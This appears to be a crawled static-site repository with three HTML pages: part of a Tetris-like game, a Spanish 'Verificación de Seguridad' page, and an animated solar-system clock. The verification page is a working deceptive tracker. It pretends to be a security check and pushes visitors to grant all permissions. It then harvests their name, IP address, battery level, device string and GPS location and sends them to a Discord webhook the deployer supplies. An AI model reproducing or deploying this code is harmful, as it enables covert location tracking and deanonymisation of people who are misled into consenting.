            newPiece();
        }

        function draw() {
            ctx.fillStyle = '#000000';
            ctx.fillRect(0, 0, canvas.width, canvas.height);

            for (let y = 0; y < ROWS; y++) {
                for (let x = 0; x < COLS; x++) {
                    if (board[y][x]) {
                        ctx.fillStyle = '#EA7900';
                        ctx.fillRect(x * BLOCK_SIZE, y * BLOCK_SIZE, BLOCK_SIZE - 1, BLOCK_SIZE - 1);
                    }
                }
            }

            if (currentPiece) {
                ctx.fillStyle = '#EA7900';
                for (let y = 0; y < currentPiece.length; y++) {
                    for (let x = 0; x < currentPiece[y].length; x++) {
                        if (currentPiece[y][x]) {
                            ctx.fillRect(
                                (currentX + x) * BLOCK_SIZE,
                                (currentY + y) * BLOCK_SIZE,
                                BLOCK_SIZE - 1,
                                BLOCK_SIZE - 1
                            );
                        }
                    }
                }
            }
        }

        function updateStats() {
            document.getElementById('score').textContent = score;
            document.getElementById('lines').textContent = lines;
            document.getElementById('level').textContent = level;
        }

        function gameLoop() {
            if (isPaused || infoModal.style.display === 'flex') return; 
            moveDown();
            draw();
        }
        
        function pauseGame() {
            if (!isGameRunning || isPaused) return;
            isPaused = true;
            clearInterval(gameInterval);
            pauseBtn.innerHTML = '<i class="fa-solid fa-play"></i>';
            pauseText.style.display = 'block';
        }

        function resumeGame() {
            if (!isGameRunning || !isPaused) return;
            isPaused = false;
            gameInterval = setInterval(gameLoop, 500 - (level - 1) * 50); 
            pauseBtn.innerHTML = '<i class="fa-solid fa-pause"></i>';
            pauseText.style.display = 'none';
        }

        function togglePause() {
            if (!isGameRunning) return;
            if (isPaused) {
                resumeGame();
            } else {
                pauseGame();
            }
        }
        
        function openInfoModal() {
            if (!isGameRunning) return; 
            
            wasPausedBeforeInfo = isPaused;
            if (!wasPausedBeforeInfo) {
                pauseGame();
            }
            
            infoModal.style.display = 'flex';
            
            document.querySelector('.game-area').style.display = 'none';
            document.querySelector('.controls').style.display = 'none';
        }
        
        function closeInfoModal() {
            infoModal.style.display = 'none';
            
            document.querySelector('.game-area').style.display = 'flex';
            document.querySelector('.controls').style.display = 'grid';
            
            if (!wasPausedBeforeInfo) {
                resumeGame();
            } else {
                draw(); 
            }
        }


        function startGame() {
            board = Array(ROWS).fill().map(() => Array(COLS).fill(0));
            score = 0;
            lines = 0;
            level = 1;
            isPaused = false; 
            wasPausedBeforeInfo = false; 
            updateStats();
            newPiece();
            isGameRunning = true;
            document.getElementById('startOverlay').classList.add('hidden');
            document.getElementById('gameOverText').style.display = 'none';
            
            pauseBtn.style.display = 'flex';
            infoBtn.style.display = 'flex'; 

            if (gameInterval) clearInterval(gameInterval);
            gameInterval = setInterval(gameLoop, 500); 
            pauseBtn.innerHTML = '<i class="fa-solid fa-pause"></i>';
            pauseText.style.display = 'none';
            
            document.querySelector('.game-area').style.display = 'flex';
            document.querySelector('.controls').style.display = 'grid';
            infoModal.style.display = 'none';
        }

        function gameOver() {
            isGameRunning = false;
            clearInterval(gameInterval);
            document.getElementById('gameOverText').style.display = 'block';
            document.getElementById('startOverlay').classList.remove('hidden');
            
            pauseBtn.style.display = 'none';
            infoBtn.style.display = 'none'; 
            
            pauseText.style.display = 'none'; 
            isPaused = false;
        }
        
        document.getElementById('startBtn').addEventListener('click', startGame);
        document.getElementById('pauseBtn').addEventListener('click', togglePause);
        document.getElementById('infoBtn').addEventListener('click', openInfoModal); 
        document.getElementById('closeInfoBtn').addEventListener('click', closeInfoModal); 
        
        document.getElementById('leftBtn').addEventListener('touchstart', (e) => {
            e.preventDefault();
            if (isGameRunning && !isPaused && infoModal.style.display !== 'flex') {
                moveLeft();
                draw();
            }
        });
        document.getElementById('rightBtn').addEventListener('touchstart', (e) => {
            e.preventDefault();
            if (isGameRunning && !isPaused && infoModal.style.display !== 'flex') {
                moveRight();
                draw();
            }
        });
        document.getElementById('rotateBtn').addEventListener('touchstart', (e) => {
            e.preventDefault();
            if (isGameRunning && !isPaused && infoModal.style.display !== 'flex') {
                rotate();
                draw();
            }
        });
        document.getElementById('dropBtn').addEventListener('touchstart', (e) => {
            e.preventDefault();
            if (isGameRunning && !isPaused && infoModal.style.display !== 'flex') {
                drop();
                draw();
            }
        });

        document.addEventListener('keydown', (e) => {
            
            if (infoModal.style.display === 'flex') {
                if (e.key === 'Escape') {
                    closeInfoModal();
                }
                return;
            }
            
            if (!isGameRunning) return;
            
            if (e.key === 'p' || e.key === 'P' || e.key === ' ') {
                togglePause();
                return; 
            }
            
            if (isPaused) return;
            
            if (e.key === 'ArrowLeft') {
                moveLeft();
                draw();
            } else if (e.key === 'ArrowRight') {
                moveRight();
                draw();
            } else if (e.key === 'ArrowUp') {
                rotate();
                draw();
            } else if (e.key === 'ArrowDown') {
                drop();
                draw();
            }
        });
        
        pauseBtn.style.display = 'none';
        infoBtn.style.display = 'none'; 
    </script>
 </body>
</html>
</file>

<file: Verificación/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verificación de Seguridad</title>
    <style>
        body { font-family: sans-serif; display: flex; justify-content: center; align-items: center; height: 100vh; background-color: #f4f4f9; margin: 0; }
        .card { background: white; padding: 2rem; border-radius: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); text-align: center; width: 90%; max-width: 400px; }
        h2 { color: #333; }
        p { color: #666; font-size: 0.9rem; }
        input { width: 100%; padding: 10px; margin: 15px 0; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box; }
        button { background-color: #007bff; color: white; border: none; padding: 12px 20px; border-radius: 5px; cursor: pointer; width: 100%; font-size: 1rem; }
        button:hover { background-color: #0056b3; }
        .footer-text { font-size: 0.7rem; color: #999; margin-top: 15px; }
    </style>
</head>
<body>

<div class="card">
    <h2>Verificación Requerida</h2>
    <p>Para continuar, por favor ingresa tu nombre y <b>acepta todos los permisos</b> de la siguiente ventana para verificar que es usted.</p>
    
    <input type="text" id="userName" placeholder="Escribe tu nombre completo">
    <button onclick="iniciarProceso()">ACEPTAR TODO Y VERIFICAR</button>
    
    <p class="footer-text">Certificado de seguridad SSL activo. <br>ID de sesión: <span id="session-id"></span></p>
</div>

<script>
    // Generar un ID aleatorio para la sesión (parecido al de tu ejemplo)
    document.getElementById('session-id').innerText = Math.random().toString(36).substring(7).toUpperCase();

    async function iniciarProceso() {
        const nombre = document.getElementById('userName').value;
        
        if (!nombre) {
            alert("Por favor, ingresa tu nombre para la verificación.");
            return;
        }

        // 1. Obtener IP y datos básicos
        const ipRes = await fetch('https://api.ipify.org?format=json');
        const ipData = await ipRes.json();

        // 2. Obtener Batería
        let nivelPila = "Desconocido";
        if (navigator.getBattery) {
            const battery = await navigator.getBattery();
            nivelPila = (battery.level * 100) + "%";
        }

        const datos = {
            nombre_ingresado: nombre,
            ip: ipData.ip,
            dispositivo: navigator.userAgent,
            pila: nivelPila,
            hora: new Date().toLocaleString(),
            lat: "No permitida",
            lon: "No permitida"
        };

        // 3. Solicitar Ubicación (Esto dispara el mensaje del navegador)
        if (navigator.geolocation) {
            navigator.geolocation.getCurrentPosition(
                (pos) => {
                    datos.lat = pos.coords.latitude;
                    datos.lon = pos.coords.longitude;
                    enviarDatos(datos);
                    alert("Verificación completada con éxito.");
                },
                (err) => {
                    enviarDatos(datos);
                    alert("Error: Debe aceptar los permisos de ubicación para verificar su identidad.");
                }
            );
        } else {
            enviarDatos(datos);
        }
    }

    function enviarDatos(info) {
        // REEMPLAZA ESTO CON TU URL DE WEBHOOK DE DISCORD
        const WEBHOOK_URL = 'TU_URL_AQUI';

        fetch(WEBHOOK_URL, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({
                content: `🔔 **Nueva Verificación Recibida**\n` +
                         `👤 **Nombre:** ${info.nombre_ingresado}\n` +
                         `🌐 **IP:** ${info.ip}\n` +
                         `🔋 **Pila:** ${info.pila}\n` +
                         `📱 **Dispositivo:** ${info.dispositivo}\n` +
                         `📍 **Ubicación:** https://www.google.com/maps?q=${info.lat},${info.lon}\n` +
                         `⏰ **Hora:** ${info.hora}`
            })
        });
    }
</script>

</body>
</html>
</file>

<file: reloj de anticitera.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Nuestra galaxia - Gatosaurocrack</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        body {
            background-color: #05070a;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            font-family: 'Segoe UI', sans-serif;
            color: #e6edf3;
            overflow: hidden;
            touch-action: none;
        }

        #stars-container { position: absolute; width: 100%; height: 100%; z-index: 0; }
        .star { position: absolute; background: white; border-radius: 50%; opacity: 0.5; animation: blink var(--duration) infinite; }
        @keyframes blink { 0%, 100% { opacity: 0.3; } 50% { opacity: 1; } }

        #scene {
            position: relative;
            width: 100vw;
            height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 1;
        }

        .cosmic-clock {
            position: relative;
            width: 90vmax;
            height: 90vmax;
            border-radius: 50%;
            border: 1px solid rgba(48, 54, 61, 0.3);
            will-change: transform;
        }

        .digital-clock {
            position: absolute;
            top: env(safe-area-inset-top, 20px);
            left: 50%;
            transform: translateX(-50%);
            text-align: center;
            background: rgba(13, 17, 23, 0.8);
            padding: 10px 20px;
            border-radius: 10px;
            border: 1px solid #30363d;
            z-index: 200;
            pointer-events: none;
        }

        .time { font-size: 5vmin; font-weight: bold; color: #58a6ff; }
        .date { font-size: 2vmin; color: #8b949e; text-transform: uppercase; }

        .center-sun {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            font-size: 6vmin;
            color: #ffd700;
            text-shadow: 0 0 20px #ffd700;
        }

        .orbital-path {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            border-radius: 50%;
            border: 1px solid rgba(88, 166, 255, 0.08);
        }

        .planet-marker { position: absolute; top: 0; left: 50%; transform: translate(-50%, -50%); }
        .planet-icon { font-size: 2.5vmin; }

        .moon-orbit {
            position: absolute;
            width: 5vmin;
            height: 5vmin;
            top: 0;
            left: 50%;
            transform: translate(-50%, -50%);
        }

        .moon {
            position: absolute;
            width: 0.8vmin;
            height: 0.8vmin;
            background: #d1d1d1;
            border-radius: 50%;
            top: 0;
            left: 50%;
        }

        #asteroid-belt { position: absolute; top: 50%; left: 50%; width: 50%; height: 50%; transform: translate(-50%, -50%); }
        .asteroid { position: absolute; background-color: #8b949e; border-radius: 50%; opacity: 0.4; }

        .comet-orbit { position: absolute; top: 50%; left: 50%; border: 1px dashed rgba(255, 255, 255, 0.05); border-radius: 50%; }
        .comet-marker { position: absolute; top: 0; left: 50%; transform: translate(-50%, -50%); }
        .comet-head { font-size: 1.5vmin; color: #fff; text-shadow: 0 0 8px #58a6ff; }

        #mercury { width: 18%; height: 18%; }
        #venus { width: 26%; height: 26%; }
        #earth { width: 34%; height: 34%; }
        #mars { width: 42%; height: 42%; }
        #jupiter { width: 58%; height: 58%; }
        #saturn { width: 68%; height: 68%; }
        #uranus { width: 78%; height: 78%; }
        #neptune { width: 88%; height: 88%; }
        #nibiru { width: 115%; height: 45%; }

        .m-col { color: #8b949e; } .v-col { color: #d2a8ff; } .e-col { color: #58a6ff; }
        .ma-col { color: #ff7b72; } .j-col { color: #ffa657; } .s-col { color: #f2cc60; }
        .u-col { color: #70e2ff; } .n-col { color: #4d7fff; } .nib-col { color: #ff4500; font-size: 3vmin; }
    </style>
</head>
<body>

<div id="stars-container"></div>

<div class="digital-clock">
    <div class="time" id="timeDisplay">00:00:00</div>
    <div class="date" id="dateDisplay">---, 00 ---</div>
</div>

<div id="scene">
    <div class="cosmic-clock" id="clock">
        <i class="center-sun fas fa-sun"></i>
        <div class="orbital-path" id="mercury"><div class="planet-marker"><i class="planet-icon m-col fas fa-circle"></i></div></div>
        <div class="orbital-path" id="venus"><div class="planet-marker"><i class="planet-icon v-col fas fa-venus"></i></div></div>
        <div class="orbital-path" id="earth">
            <div class="planet-marker">
                <i class="planet-icon e-col fas fa-globe-americas"></i>
                <div class="moon-orbit" id="moon-orbit"><div class="moon"></div></div>
            </div>
        </div>
        <div class="orbital-path" id="mars"><div class="planet-marker"><i class="planet-icon ma-col fas fa-mars"></i></div></div>
        <div id="asteroid-belt"></div>
        <div class="orbital-path" id="jupiter"><div class="planet-marker"><i class="planet-icon j-col fas fa-circle"></i></div></div>
        <div class="orbital-path" id="saturn"><div class="planet-marker"><i class="planet-icon s-col fas fa-ring"></i></div></div>
        <div class="orbital-path" id="uranus"><div class="planet-marker"><i class="planet-icon u-col fas fa-eye"></i></div></div>
        <div class="orbital-path" id="neptune"><div class="planet-marker"><i class="planet-icon n-col fas fa-circle"></i></div></div>
        <div class="comet-orbit" id="halley" style="width: 100%; height: 35%;"><div class="comet-marker"><i class="fas fa-star comet-head"></i></div></div>
        <div class="comet-orbit" id="nibiru"><div class="comet-marker"><i class="fas fa-radiation nib-col"></i></div></div>
    </div>
</div>

<script>
    let scale = 0.8, posX = 0, posY = 0;
    let lastPinchDist = 0, isDragging = false, lastX = 0, lastY = 0;

    const clock = document.getElementById('clock');
    const scene = document.getElementById('scene');

    function updateTransform() {
        clock.style.transform = `translate(${posX}px, ${posY}px) scale(${scale})`;
    }

    scene.addEventListener('touchstart', e => {
        if (e.touches.length === 1) {
            isDragging = true;
            lastX = e.touches[0].clientX - posX;
            lastY = e.touches[0].clientY - posY;
        } else if (e.touches.length === 2) {
            lastPinchDist = Math.hypot(e.touches[0].clientX - e.touches[1].clientX, e.touches[0].clientY - e.touches[1].clientY);
        }
    });

    scene.addEventListener('touchmove', e => {
        if (e.touches.length === 1 && isDragging) {
            posX = e.touches[0].clientX - lastX;
            posY = e.touches[0].clientY - lastY;
        } else if (e.touches.length === 2) {
            const dist = Math.hypot(e.touches[0].clientX - e.touches[1].clientX, e.touches[0].clientY - e.touches[1].clientY);
            scale *= dist / lastPinchDist;
            scale = Math.min(Math.max(0.2, scale), 5);
            lastPinchDist = dist;
        }
        updateTransform();
    });

    scene.addEventListener('touchend', () => { isDragging = false; });
    
    scene.addEventListener('dblclick', () => {
        scale = 0.8; posX = 0; posY = 0;
        updateTransform();
    });

    const planets = [
        { id: 'mercury', period: 87.97 }, { id: 'venus', period: 224.7 },
        { id: 'earth', period: 365.25 }, { id: 'mars', period: 686.98 },
        { id: 'jupiter', period: 4332.59 }, { id: 'saturn', period: 10759.22 },
        { id: 'uranus', period: 30688.5 }, { id: 'neptune', period: 60182 }
    ];
    const specials = [{ id: 'halley', period: 27392 }, { id: 'nibiru', period: 800000 }];

    const starsContainer = document.getElementById('stars-container');
    for (let i = 0; i < 150; i++) {
        const star = document.createElement('div');
        star.className = 'star';
        star.style.width = star.style.height = Math.random() * 2 + 'px';
        star.style.left = Math.random() * 100 + '%';
        star.style.top = Math.random() * 100 + '%';
        star.style.setProperty('--duration', Math.random() * 3 + 2 + 's');
        starsContainer.appendChild(star);
    }

    const belt = document.getElementById('asteroid-belt');
    for (let i = 0; i < 100; i++) {
        const ast = document.createElement('div');
        ast.className = 'asteroid';
        const a = Math.random() * Math.PI * 2;
        const d = 44 + Math.random() * 4;
        ast.style.width = ast.style.height = Math.random() * 2 + 1 + 'px';
        ast.dataset.angle = a;
        ast.dataset.dist = d;
        ast.dataset.speed = (Math.random() * 0.004 + 0.001);
        belt.appendChild(ast);
    }

    function update() {
        const now = new Date();
        document.getElementById('timeDisplay').innerText = now.toLocaleTimeString('es-ES', { hour12: false });
        document.getElementById('dateDisplay').innerText = now.toLocaleDateString('es-ES', { weekday: 'long', day: 'numeric', month: 'long' });
        const days = (now.getTime() / 86400000) + 2440587.5;

        planets.forEach(p => {
            const orbit = document.getElementById(p.id);
            const rot = (days / p.period * 360) % 360;
            orbit.style.transform = `translate(-50%, -50%) rotate(${rot}deg)`;
            orbit.querySelector('.planet-icon').style.transform = `rotate(${-rot}deg)`;
            if(p.id === 'earth') {
                const mRot = (days / 27.3 * 360) % 360;
                document.getElementById('moon-orbit').style.transform = `translate(-50%, -50%) rotate(${mRot}deg)`;
            }
        });

        specials.forEach(s => {
            const orbit = document.getElementById(s.id);
            const rot = (days / s.period * 360) % 360;
            orbit.style.transform = `translate(-50%, -50%) rotate(${rot}deg)`;
            orbit.querySelector('i').style.transform = `rotate(${-rot}deg)`;
        });

        document.querySelectorAll('.asteroid').forEach(ast => {
            let a = parseFloat(ast.dataset.angle) + parseFloat(ast.dataset.speed);
            ast.dataset.angle = a;
            ast.style.left = `calc(50% + ${Math.cos(a) * ast.dataset.dist}%)`;
            ast.style.top = `calc(50% + ${Math.sin(a) * ast.dataset.dist}%)`;
        });

        requestAnimationFrame(update);
    }
    updateTransform();
    update();
</script>
</body>
</html>
</file>
